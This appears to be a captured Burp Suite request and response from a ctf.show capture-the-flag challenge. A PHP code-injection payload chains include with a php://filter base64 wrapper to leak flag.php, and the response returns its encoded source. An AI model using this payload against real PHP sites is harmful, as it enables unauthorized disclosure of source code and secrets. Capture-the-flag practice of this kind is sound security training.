 GET request to https://878a3e14-ace0-45b8-b708-29adad38ca92.challenge.ctf.show/?c=$b=include$_GET[a]?%3E&a=php://filter/read=convert.base64-encode/resource=flag.php
Previous Next Action
Request
Pretty Raw Hex \n
1 GET /?c=$b=include$_GET[a]?%3E&a=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: 878a3e14-ace0-45b8-b708-29adad38ca92.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 12:25:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 372
13
14 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAg
MjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVk
IHRpbWU6IDIwMjAtMDktMDQgMDA6NDk6MjYNCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0
cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7MjlkNzFhNTAtOTIzNi00NjhhLWE4OWMtMGI3
MzdjN2QzZWNjfSI7DQo=
Inspector